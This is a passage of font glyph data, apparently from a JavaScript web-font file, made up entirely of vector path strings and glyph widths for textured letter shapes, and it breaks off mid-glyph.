m109,-237r0,-2r0,2xm8,-238v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm15,-237r0,2r0,-2xm120,-237r0,-1r0,1xm140,-227v5,-2,7,-8,5,-11v-2,3,-4,7,-5,11xm123,-233r-1,2v6,0,7,-9,1,-2xm38,-236v-4,9,-7,11,-5,21v0,-3,-2,-3,-2,0v-1,3,-3,1,-5,0v3,5,-2,9,6,8v-1,-4,3,-6,3,-1v0,2,-1,7,2,6v0,-7,7,-13,3,-18r0,3v-3,-1,1,-15,-2,-19xm28,-236v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm108,-234v-1,5,1,8,4,9v0,-4,-1,-7,-4,-9xm114,-234r1,1xm119,-233r0,1r0,-1xm41,-232v0,2,-2,6,0,7v1,-2,1,-5,0,-7xm149,-231v-1,0,-1,0,-1,1xm116,-231v-4,0,-1,7,-3,10v3,-1,2,-7,3,-10xm29,-230v0,2,0,3,2,4v-1,-1,-1,-3,-2,-4xm128,-228r0,-1r0,1xm55,-227r2,0r-2,0xm127,-227v-2,0,-2,0,-1,1v0,0,1,0,1,-1xm148,-226v-5,-2,-8,2,-7,8v3,-2,5,-5,7,-8xm43,-225v0,2,-2,5,1,6xm121,-224v-1,2,-7,5,-3,6v0,-3,1,-5,3,-6xm30,-224r0,2r0,-2xm135,-225v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm105,-220v0,-3,2,-1,3,0v-1,1,-2,1,-3,0xm29,-221v0,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm150,-220v0,0,-5,1,-2,2xm155,-220v0,1,0,1,-1,1xm54,-219r-1,0r1,0xm135,-219v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm151,-218r0,-1r0,1xm5,-219v3,2,9,1,9,6v-5,0,-8,-1,-9,-6xm139,-219v-1,0,-1,0,-1,1xm115,-215v1,-4,-4,-5,-4,-2xm99,-219v2,1,3,3,3,5v-2,0,-4,-2,-3,-5xm46,-218r0,2r0,-2xm23,-217r1,1xm144,-216v-2,-2,-5,0,-5,2v2,-3,4,2,5,-2xm51,-215v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm105,-208v-3,0,-4,-9,1,-7v-2,2,1,6,-1,7xm42,-213v0,0,1,2,1,0r-1,0xm53,-213v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm50,-212v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm11,-211v2,0,2,2,2,4v-1,-1,-1,-2,-2,-4xm31,-210v0,1,-1,1,-2,2xm138,-209r1,1v0,-1,-1,-1,-1,-1xm54,-208r0,1r0,-1xm143,-208v0,0,-2,1,0,1r0,-1xm19,-208r0,2r0,-2xm117,-206v-3,-4,-7,1,-7,4v1,2,2,3,4,4v-4,-3,1,-6,3,-8xm121,-208r0,1r0,-1xm148,-207v-1,0,-1,0,-1,1xm30,-203v-14,-4,-28,6,-10,4v6,-1,9,0,10,-4xm142,-204v-2,0,-1,2,-1,3xm119,-202v-1,-2,-1,0,-2,1xm57,-202v-2,0,-2,2,-2,3xm35,-201v-1,1,-1,1,-1,2v1,-1,1,-1,1,-2xm52,-201v-1,0,-1,0,-1,1xm101,-201r0,2r0,-2xm38,-200r0,-1r0,1xm39,-200r1,1xm153,-199v-2,0,-1,2,-1,3xm32,-197r1,0r-1,0xm101,-196r-1,-1xm19,-195v-3,2,-18,-1,-7,7v6,-2,12,-2,7,-7xm118,-196r0,1r0,-1xm114,-193v0,-1,-3,-5,-2,-1xm24,-195r1,3v0,-1,0,-2,-1,-3xm108,-194r0,-1r0,1xm41,-193v0,0,-8,1,-4,3xm110,-193v-2,0,-1,2,-1,3xm108,-190v-1,-2,-1,-4,-1,0r1,0xm30,-189r0,-2r0,2xm113,-190v1,1,1,2,2,3v0,-1,0,-2,-2,-3xm111,-187v-1,-2,-2,-4,-2,0r2,0xm106,-188r0,2v1,-1,1,-1,0,-2xm147,-188r0,1r0,-1xm117,-187r0,2v1,-1,2,-1,0,-2xm101,-186r0,1r0,-1xm62,-186v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm104,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm109,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm63,-181v0,2,-2,4,0,5r0,-5xm100,-181r0,5v0,-2,2,-3,0,-5xm100,-172v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm53,-171v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm58,-171v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm45,-170v0,0,1,2,1,0r-1,0xm62,-169r0,-1r0,1xm56,-170r0,3v1,-1,1,-2,0,-3xm53,-165v1,-1,1,-5,-1,-3v0,1,1,2,1,3xm16,-169v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm48,-169v0,2,0,3,2,4v-1,-1,-1,-3,-2,-4xm55,-165r1,2v0,-1,0,-1,-1,-2xm54,-165v-2,1,-1,5,0,1r0,-1xm49,-163v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm55,-161r0,0r0,0xm45,-160r0,1r0,-1xm11,-159r-1,3xm62,-159r1,1xm48,-158v1,1,5,4,2,6v-1,-2,-3,1,-4,2v3,5,7,-2,8,-4xm62,-156r0,1r0,-1xm108,-154v0,-2,-1,-2,-2,-1xm22,-154v0,1,-3,2,-1,2xm46,-155v-2,-1,-2,4,-1,1xm16,-150v0,0,-2,1,0,1r0,-1xm110,-149r0,1r0,-1xm42,-149r0,1r0,-1xm20,-148r0,-1r0,1xm24,-148r1,1v0,-1,-1,-1,-1,-1xm60,-145v0,1,-1,4,-3,4v1,-3,0,-10,3,-4xm125,-147v0,9,-2,20,0,27v0,-9,2,-20,0,-27xm110,-144v-1,-1,-2,-3,-2,0r2,0xm23,-140v0,-2,-4,-4,-4,0v1,-2,2,2,4,0xm64,-138v-3,-1,-3,-6,0,-3r0,3xm51,-138v-1,-1,-4,-5,-3,0r3,0xm12,-138r0,1r0,-1xm16,-139v-1,1,-5,3,-1,3v1,-1,1,-2,1,-3xm25,-138v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm26,-138v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm15,-130v3,2,7,-2,8,-6v-2,-3,-7,2,-8,6xm46,-137v0,0,-6,6,-3,6v1,-2,3,-3,3,-6xm7,-136v0,-2,1,-2,2,-1xm57,-134v-2,-1,-3,-4,1,-3xm50,-135v-2,-1,-2,6,-3,9v4,1,1,-6,3,-9xm26,-133v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm51,-132v0,4,1,8,4,9v1,-5,-1,-8,-4,-9xm37,-131r-1,1v1,0,1,0,1,-1xm23,-130v-6,2,-3,7,-7,11v4,-1,6,-7,7,-11xm35,-128r0,1r0,-1xm108,-128v3,5,-7,16,2,9v1,-4,3,-5,-2,-9xm15,-127v0,1,-2,2,0,2r0,-2xm44,-126r0,1r0,-1xm41,-125v-2,0,-8,2,-5,5v2,0,4,-3,5,-5xm48,-123r1,0r-1,0xm134,-123r0,2v1,-1,1,-1,0,-2xm122,-122v-8,-3,-8,6,-10,11v5,-1,5,9,9,-2r-2,0xm154,-122v-1,1,-1,2,0,3r0,-3xm51,-121v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm148,-119r0,-2r0,2xm51,-120v0,1,-1,2,-1,4xm54,-120r0,1r0,-1xm43,-119r0,-1r0,1xm127,-119v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm140,-118v0,2,-2,5,0,5r0,-5xm37,-118r1,1v0,-1,-1,-1,-1,-1xm124,-118v-2,4,1,7,2,1v0,-1,-1,0,-2,-1xm62,-117r-1,0r1,0xm112,-117r1,-1xm22,-115v-2,-2,-4,-2,-5,0v1,3,4,1,5,0xm149,-113v-1,-3,-1,-5,-1,0r1,0xm25,-86v13,-5,22,-16,18,-31v0,8,-7,8,-5,13r3,-2v2,15,-15,8,-16,20xm58,-116v-10,1,-8,21,-8,30v1,-11,0,-24,8,-30xm134,-116v-1,1,-3,3,-1,3v1,-1,1,-2,1,-3xm152,-116v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm105,-116v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm26,-115v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm47,-115v-1,0,-2,1,-2,2v1,-1,2,-1,2,-2xm32,-115v0,1,-4,5,0,4v1,-1,1,-3,0,-4xm107,-113v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm57,-113r-1,2v0,-1,1,-1,1,-2xm51,-112v-6,-1,-5,6,-4,9xm17,-111v0,1,1,1,2,2xm129,-107v-1,-3,-1,-3,-2,0r2,0xm123,-109r0,0r0,0xm150,-109v-1,0,-1,0,-1,1xm20,-103v6,3,2,-11,1,-1r-2,-1v0,1,0,1,1,2xm130,-109v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm58,-105v2,-1,3,-2,-1,-2v0,1,0,2,1,2xm106,-107v0,0,-2,0,-2,1v1,0,1,0,2,-1xm29,-107v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm152,-105r0,1r0,-1xm36,-105v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm124,-105v-1,1,-3,1,-1,3v1,-1,1,-2,1,-3xm143,-105r-1,7xm103,-99v0,-2,1,-5,-1,-6v0,2,-1,5,1,6xm127,-102r0,-2r0,2xm129,-104v0,3,0,6,3,5xm134,-101r1,-1xm117,-102v-5,-3,-30,12,-16,9v-3,1,-4,4,-8,4r1,-2v-5,0,-6,5,-5,9v6,-1,7,-9,14,-8v-3,-3,3,-8,1,-4v3,2,6,5,8,2v-9,-4,0,-7,5,-10xm57,-102v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm37,-102v-2,0,-6,4,-2,3v1,-1,1,-2,2,-3xm37,-99r1,1xm97,-99v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm15,-99v2,0,3,3,0,2r0,-2xm119,-95v1,-4,-3,-2,-5,-2v3,0,3,0,5,2xm32,-98v0,1,1,2,2,2xm22,-96v-1,-2,-1,0,-2,1xm47,-96v-2,0,-1,2,-1,3v0,-1,1,-2,1,-3xm54,-95r0,0r0,0xm122,-95v-2,0,0,3,0,3r0,-3xm146,-94v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm16,-94v2,2,2,4,2,8v-3,-2,-2,-4,-2,-8xm115,-93v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm56,-92r1,1xm53,-92v0,1,1,2,1,3xm135,-92v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm37,-89v0,-1,-1,-3,-1,0r1,0xm149,-91r-1,1xm142,-90v0,0,-2,1,0,1r0,-1xm39,-89r0,2r0,-2xm119,-90v-3,2,-4,4,1,3xm147,-89r0,1r0,-1xm132,-86v0,0,-1,-2,-1,0r1,0xm136,-86r0,-1r0,1xm32,-87v-1,1,-1,3,-1,4v1,-1,3,-4,1,-4xm108,-87v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm53,-87v0,1,2,3,3,3xm86,-84r0,-2r0,2xm141,-85r0,2r0,-2xm129,-85r1,2v0,-1,0,-1,-1,-2xm105,-82v1,0,1,-1,1,-2xm110,-84r0,1r0,-1xm86,-83v0,1,-2,2,0,2r0,-2xm95,-82r-1,2v0,-1,1,-1,1,-2xm54,-82v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm142,-81v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm112,-81v-1,7,0,13,0,15v4,-4,0,-11,0,-15xm52,-80r0,0r0,0xm72,-80v2,1,4,2,6,2v-2,-1,-4,-2,-6,-2xm46,-79r0,-1r0,1xm87,-80r1,1xm123,-80v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm133,-79r0,1r0,-1xm136,-79v-1,0,-1,1,-1,2xm84,-76v-1,-4,-6,-1,-7,1xm51,-77v-1,0,-2,-2,-2,0r2,0xm120,-78v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm20,-78r2,2v-1,0,-2,-1,-2,-2xm46,-75r0,-1r0,1xm87,-76v1,3,5,5,4,0r-4,0xm99,-74v-4,0,-6,-2,-5,6v1,-3,2,-4,5,-6xm23,-75v0,2,-1,3,-2,4v0,-2,1,-3,2,-4xm45,-75v-1,0,-3,2,-1,2xm139,-75r0,5r0,-5xm75,-74r-1,1v1,0,1,0,1,-1xm136,-74v-1,0,-1,1,-1,2xm132,-74v-1,1,-1,2,0,3v1,-1,1,-2,0,-3xm27,-74r1,1xm102,-72v-1,-1,-1,-3,-1,0r1,0xm34,-73v-1,0,-1,1,-1,2xm49,-73r0,1r0,-1xm88,-72v0,1,0,1,1,1v0,-1,0,0,-1,-1xm118,-72v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm49,-68v0,-2,-4,-6,-3,-1xm42,-70v2,3,1,8,5,8v-3,-2,-1,-7,-5,-8xm42,-68v-6,1,-4,7,1,7v-2,-3,-6,-5,-1,-7xm129,-67r0,2r0,-2xm33,-63v0,-2,-1,-4,-3,-2v0,2,1,4,3,2xm133,-66r0,3v1,-1,1,-2,0,-3xm49,-65v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm121,-65r1,3v-2,-2,-4,0,-4,2v2,-1,8,-4,3,-5xm78,-62r0,-2r0,2xm112,-64v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm88,-63r1,1xm98,-61v0,-1,-1,-3,-1,-1xm75,-61r1,0r-1,0xm111,-60v-1,0,-3,1,-1,1xm44,-61v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm49,-60v-2,0,-2,2,-1,4v1,-1,1,-3,1,-4xm93,-59v-3,-1,-2,2,-2,4xm35,-58r0,0r0,0xm100,-57v0,0,-7,3,-2,2xm116,-58r-1,0r1,0xm118,-57v-2,0,0,2,0,3r0,-3xm78,-57v-1,1,-3,3,-3,4v1,-1,3,-2,3,-4xm44,-56v1,1,3,2,4,3v0,-2,-2,-2,-4,-3xm68,-56v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm114,-56v-2,0,0,1,0,2r0,-2xm72,-56v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm80,-54v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm100,-54v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm109,-53r0,1r0,-1xm49,-50r-1,-1xm64,-50v1,1,3,2,5,2v-1,-1,-3,-1,-5,-2xm88,-46v1,-6,11,0,14,2v-5,2,-10,0,-14,-2xm103,-49r0,2v1,-1,1,-1,0,-2","w":170},{"d":"167,-76v-2,-10,-2,-8,-8,-2v2,2,6,5,3,8v-4,-3,-1,10,-9,8v2,4,-11,17,-10,5v-5,0,0,11,-7,11v-20,3,-30,8,-17,26v8,0,4,10,11,3v7,6,12,-3,19,0v-2,3,-7,4,-7,10r6,-1v2,7,-6,10,1,14r0,-8v6,1,8,21,-1,21v-47,3,-88,-9,-82,-58v-13,-7,-33,-10,-36,-26v-11,-18,-21,-57,-11,-80v-5,-6,-6,-34,2,-36v-7,14,9,20,4,3v2,-13,-8,-21,-5,-10v1,2,1,2,-1,3v-4,3,-4,-1,-3,-4v1,-7,1,-13,-1,-19v4,3,7,0,12,0v-4,-4,-4,-7,-1,-10r1,2v2,-7,-5,-4,1,-10v-14,3,-7,-12,-4,-18v2,5,7,3,9,0v-9,-1,-2,-8,-1,-13v9,-1,7,-14,15,-12v0,4,3,7,4,2v-3,-16,31,-11,48,-16v0,5,6,1,10,1v-1,4,-9,4,-10,9v41,-26,87,28,74,82v10,4,-6,17,2,16v-1,24,0,39,0,60v-2,4,-10,1,-4,6v4,-1,3,3,3,6r-4,1v0,-11,-1,1,-8,0v7,7,12,11,5,26xm97,-281r0,1r0,-1xm84,-272v0,-5,-6,-4,-3,0r3,0xm121,-275v0,3,1,5,3,3v0,-2,-1,-3,-3,-3xm65,-273v-7,0,-8,5,-2,7v1,-2,2,-4,2,-7xm66,-267v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm145,-258v0,5,2,5,0,9v8,-1,0,-27,0,-9xm56,-265r-3,-1v0,3,2,2,3,1xm96,-266v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm42,-260v-3,8,6,11,7,3v1,-4,-5,-2,-7,-3xm152,-258v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm45,-255v0,0,0,-2,1,-2v0,1,0,1,-1,2xm35,-249v-1,0,-1,0,-1,1xm147,-239v6,-3,-3,-10,-1,-2xm158,-245v-1,13,16,23,6,8v-2,-3,-1,-8,-6,-8xm46,-244v-4,0,-2,4,-1,2xm88,-243v-3,-2,-5,-1,-3,3v2,2,4,0,3,-3xm92,-243v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm107,-239v-1,3,1,3,3,2v0,-2,-1,-2,-3,-2xm28,-235v-1,-4,-3,-3,-3,0v1,1,2,1,3,0xm65,-202v-1,8,16,6,9,22v3,12,8,39,-5,43v0,3,2,4,6,4v-1,14,5,31,3,40v-2,-2,-4,1,-4,3v2,0,6,-2,7,0r0,-29v10,-1,21,6,26,-4v0,0,-1,31,0,20v-1,-2,1,-2,2,-4r-1,13v6,-6,7,-17,7,-28v3,1,7,3,11,3v0,-7,-18,-7,-9,-20v-3,-12,-4,-28,-2,-41v3,-1,9,-3,6,-8v-13,0,-3,-26,-10,-39v3,-1,11,-1,9,-3v-14,1,-21,-11,-36,-6v-1,10,-8,23,-9,37xm71,-229v0,-5,-1,-8,-4,-4v0,2,2,3,4,4xm91,-233v0,-3,2,-1,3,0r-3,0xm149,-234v-2,1,-5,1,-4,5v2,-1,4,-2,4,-5xm25,-232v0,2,2,2,4,3v0,-2,-2,-2,-4,-3xm81,-231v-4,-2,-8,1,-4,4v2,0,5,-2,4,-4xm148,-225v3,1,5,-1,4,-4v-3,-1,-5,1,-4,4xm54,-226v-3,-1,-4,2,-2,3v2,0,1,-2,2,-3xm75,-219v3,-6,-6,-7,-12,-7xm168,-224v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm154,-220v2,-1,5,0,4,-3v-3,0,-5,0,-4,3xm56,-221v-1,6,9,12,10,4v-1,-3,-6,-2,-10,-4xm71,-216v-1,-2,-3,-2,-3,1v1,2,3,-1,3,-1xm18,-215v-2,-1,-2,-2,1,-2v0,1,-1,1,-1,2xm46,-216v-4,2,0,9,-2,13v4,-1,1,-9,2,-13xm169,-213v0,0,-1,-2,-1,0r1,0xm33,-213v1,1,3,2,3,0r-3,0xm72,-211v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm169,-208v-3,0,-3,2,-2,4v3,1,2,-2,2,-4xm67,-205r-1,1v0,0,1,0,1,-1xm23,-198v0,-4,-4,-2,-4,0v0,3,4,2,4,0xm155,-197v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm166,-195v0,1,2,3,2,1xm65,-183r0,-2r0,2xm54,-185v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm32,-180v-2,0,-3,2,-1,4v1,-1,1,-3,1,-4xm64,-179v2,2,3,4,7,4v0,-3,-4,-4,-7,-4xm32,-175v-2,6,1,20,4,20v-3,-9,6,-17,-4,-20xm65,-173v-3,-1,-2,2,-3,5v3,1,2,-3,3,-5xm53,-167v-1,-2,-2,-1,-2,1xm127,-167v0,0,-2,1,0,1r0,-1xm61,-166v-3,0,-3,2,-2,4xm134,-163v-1,0,-1,0,-1,1xm157,-159r-1,0r1,0xm134,-157v-1,-2,-3,-1,-4,1v2,2,2,0,4,-1xm156,-149v3,0,7,-8,0,-7v-2,3,2,4,0,7xm166,-155v0,5,1,15,5,10v-4,-4,5,-8,-5,-10xm64,-155v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm142,-152v-1,-4,-11,-2,-5,1xm129,-153v-4,-1,-3,4,-1,5xm119,-146v1,3,4,6,8,4v-2,-2,-3,-5,-8,-4xm134,-146v0,2,3,4,2,0r-2,0xm37,-143r1,1xm170,-139r1,1xm125,-138r1,3xm138,-137v-3,-1,-5,-1,-4,3r12,4xm38,-137r1,1xm168,-136v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm25,-128v-3,-1,-4,1,-1,2v1,0,1,-1,1,-2xm33,-126v0,2,2,7,7,6v0,-4,-3,-5,-7,-6xm170,-124v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm142,-120v1,5,4,9,3,16v5,-5,5,-15,-3,-16xm124,-117r0,2r0,-2xm22,-116v-1,3,1,3,3,2v0,-1,-1,-2,-3,-2xm117,-111v0,0,0,1,1,1v0,0,0,-1,-1,-1xm133,-99v6,-5,-4,-7,-6,-10v-5,5,2,8,6,10xm120,-107v0,2,-1,5,2,4v1,-2,2,-5,-2,-4xm119,-100v-2,-2,-5,-3,-4,2v6,0,6,6,12,3xm36,-100v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm22,-99v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm141,-95v-1,-3,-5,-4,-4,1v2,0,3,0,4,-1xm160,-97r1,0r-1,0xm41,-96v-3,-1,-2,2,-2,4v2,0,4,-3,2,-4xm32,-76v3,-12,-15,-22,-5,-8v2,3,1,7,5,8xm116,-92v-5,-3,-8,3,-2,3v1,-1,1,-2,2,-3xm165,-87v2,-4,-4,-7,-2,-3v0,1,1,2,2,3xm124,-89v-2,-2,-5,-2,-4,3r6,1xm97,-119v-1,-2,1,-2,3,-2v0,2,-1,2,-3,2xm84,-85v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm42,-81v-1,4,2,9,3,2v-1,-1,-2,-2,-3,-2xm106,-77v3,-2,-6,-18,-2,-9v1,3,-1,8,2,9xm148,-80v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm99,-101v0,-4,-2,-6,-2,-2xm46,-71v-2,-1,-4,-1,-3,3r0,13v7,-1,0,-11,3,-16xm144,-68v1,1,5,4,2,6v-1,-2,-5,-4,-3,0v0,2,3,1,4,1v5,-2,1,-7,-3,-7xm113,-62v-1,-1,-5,-5,-4,0r4,0xm37,-65v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm117,-60v1,1,1,2,3,2v-1,-1,-1,-2,-3,-2xm124,-55v0,0,-5,-2,-2,0r2,0xm126,-49v6,-1,9,-4,1,-6xm70,-49v-3,0,-5,0,-4,3v3,1,3,-1,4,-3xm112,-46v-1,-3,-4,-4,-6,-2v0,2,3,2,6,2xm80,-42v-2,1,-3,2,1,2v1,-2,10,-5,4,-5v-2,0,-3,2,-5,3xm94,-43r0,3r0,-3xm91,-40v0,-1,-1,-1,-1,0r1,0xm77,-33v0,0,-2,0,-2,1xm119,-16v-3,6,6,21,8,9v-5,-1,-6,-5,-8,-9xm156,-14v0,4,3,15,-3,10v-3,-5,0,-7,3,-10xm141,-11v1,-1,2,-2,-1,-2xm128,-12v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm136,-11v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm135,-3v0,-2,-1,-2,-2,-1xm145,-1r0,-2r0,2xm156,-2v0,4,2,11,0,14v0,-5,-2,-9,0,-14xm122,0v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm127,5v2,-1,0,-5,-1,-3v0,1,0,2,1,3xm140,1v-4,0,-2,3,0,1r0,-1xm125,9v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm141,10v-1,1,-1,2,0,3r0,-3xm152,11v-3,-2,-1,5,-1,2","w":192},{"d":"23,-275v7,-6,6,-15,15,-17v0,-3,-3,-5,-5,-2v-4,7,-7,12,-12,13r0,-20v3,5,14,1,20,5v0,-5,-10,0,-10,-5v5,1,8,-1,3,-3v-2,0,-4,-1,-6,-2v9,-1,14,4,20,0r-3,7v7,-5,15,3,22,2r-2,1v4,1,8,4,13,2r-3,-6r3,2v1,-2,-4,-2,-6,-2v1,2,0,2,-2,2v-4,-3,-12,1,-9,-6r-3,0v9,-4,23,5,29,1r0,3v2,0,1,-4,4,-3v0,6,-3,12,-1,17v0,-9,2,-8,4,-1r-2,6v2,-2,3,2,5,3r0,-22v11,11,14,-11,38,-4v1,5,11,-4,14,-1v-3,1,-4,3,-6,6v7,-4,7,-6,12,-7r-1,7r1,-2v1,9,14,0,6,12v1,0,4,-4,4,-2v-2,8,0,20,-3,26v-5,-5,-7,1,-10,-3v1,4,-2,3,-5,2r-1,-1v2,0,2,0,2,-2v-5,0,0,6,-4,6v-5,-1,-16,-9,-16,1v-11,1,-5,-9,-13,-3v2,0,5,3,1,3r-39,-1v2,-4,3,-8,1,-13v-3,8,-2,18,-11,20v2,0,5,1,7,2v-16,4,-35,-1,-52,-2v-1,-5,-1,-5,0,-9v2,1,5,1,7,0v-10,-1,-7,-5,0,-7v-8,1,-3,-2,-4,-6v0,1,-1,2,-2,3xm48,-303v0,-2,3,-5,5,-2v-1,3,-2,5,-5,2xm54,-305v2,0,4,1,3,4v-1,-1,-2,-2,-3,-4xm26,-305v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm109,-304v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm105,-298v-3,-3,0,-7,3,-5v-1,2,-1,4,-3,5xm129,-303v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm44,-300v0,-3,-3,-3,-5,-1v2,1,4,3,5,1xm78,-303r1,0r-1,0xm24,-301v-1,-1,-2,-2,1,-2v0,1,0,1,-1,2xm126,-302v-5,-2,-5,2,-1,2v1,0,1,-1,1,-2xm28,-303v1,0,1,1,2,2v-1,0,-1,-1,-2,-2xm114,-302r0,1r0,-1xm115,-302v1,1,4,4,3,0r-3,0xm66,-302v1,1,3,2,5,2v-1,-1,-3,-2,-5,-2xm82,-301r1,0r-1,0xm94,-302v1,1,3,4,1,5xm132,-300r-1,0r1,0xm26,-299v0,-2,2,-1,3,-1v0,2,-2,1,-3,1xm84,-300r2,1v-1,-1,-1,-1,-2,-1xm142,-299v-1,0,-1,0,-1,1r1,1r0,-2xm150,-299v-1,1,-1,2,-1,4v1,-2,3,-3,1,-4xm113,-298r1,1xm123,-298v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm80,-297r-1,1xm147,-296v-2,0,-2,1,-1,2xm153,-295v-2,-2,-4,0,-4,2xm136,-295v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm32,-293v-1,-3,-3,-1,-3,1xm100,-294v0,0,-2,1,0,1r0,-1xm155,-294r0,0r0,0xm62,-294v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm161,-294r-1,2v0,-1,1,-1,1,-2xm88,-293v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm106,-293v0,2,-1,6,1,6v0,-2,1,-5,-1,-6xm152,-292v-1,0,-1,0,-1,1xm156,-292v-1,0,-1,0,-1,1xm99,-292v1,1,4,3,3,0r-3,0xm138,-291r0,1r0,-1xm123,-291v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm142,-291v-1,0,-3,1,-1,1xm81,-291v0,5,4,10,3,3xm28,-290r0,1r0,-1xm49,-290v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm75,-274v3,-8,-1,-17,-3,-5xm123,-287v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm116,-287v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm155,-286r0,-1r0,1xm25,-284r0,-2r0,2xm99,-286r0,1r0,-1xm107,-285v1,2,-2,4,0,4r0,-4xm150,-286r-1,0r1,0xm163,-286v0,1,0,1,1,1v0,0,0,-1,-1,-1xm157,-285r0,0r0,0xm89,-285r0,2v2,0,1,-2,0,-2xm141,-285v0,1,0,1,1,1xm146,-284v0,1,0,1,1,1v0,0,0,-1,-1,-1xm117,-281v-2,-1,-5,-5,-4,0r4,0xm79,-283v0,0,1,1,2,1xm82,-283r1,1xm103,-282r-1,0r1,0xm123,-282v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm152,-281r-1,0r1,0xm158,-282v-1,0,-1,0,-1,1xm111,-282v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm163,-281r1,0r-1,0xm86,-281r-1,3v1,-1,1,-2,1,-3xm104,-281r0,2r0,-2xm98,-280r1,1v0,0,0,-1,-1,-1xm149,-280v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm110,-279v-1,0,-1,0,-1,1xm80,-279v1,0,0,1,1,1xm111,-274v0,-4,-10,-5,-16,-2v1,2,2,10,4,8v0,-2,-2,-6,0,-7v7,7,6,2,12,1xm116,-279v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm91,-277v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm130,-275v0,-1,-1,-3,-1,0r1,0xm83,-276v-1,0,-1,0,-1,1xm86,-276v-3,0,-2,3,-3,6v3,-1,2,-2,3,-6xm74,-273v0,1,0,1,1,1v0,-1,0,0,-1,-1xm160,-273v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm111,-273v1,3,-2,7,0,7v0,-2,2,-6,0,-7xm120,-273r0,3v0,-1,2,-2,0,-3xm154,-272v0,1,1,2,1,2v0,-1,-1,-1,-1,-2xm148,-271v-1,-1,-3,1,-1,1xm43,-271v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm135,-271v-2,-1,-3,2,-1,2xm108,-267v1,-4,-2,-3,-2,-1xm46,-270v0,3,5,2,7,3v-2,-2,-3,-2,-7,-3xm91,-268r-1,0r1,0xm56,-269v-1,-1,-3,1,-1,1xm105,-267v0,-1,-1,-3,-1,0r1,0xm142,-269v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm165,-268r-1,-1xm65,-268v1,0,2,1,3,1xm96,-266r0,-2r0,2xm72,-268v-3,-1,-2,2,-2,4xm65,-265v-1,0,-1,0,-1,1xm136,-264v0,-1,0,-1,1,-1xm69,-263r-4,1v1,0,4,1,4,-1xm130,-262v1,-1,2,-2,4,-1v-1,1,-3,1,-4,1xm157,-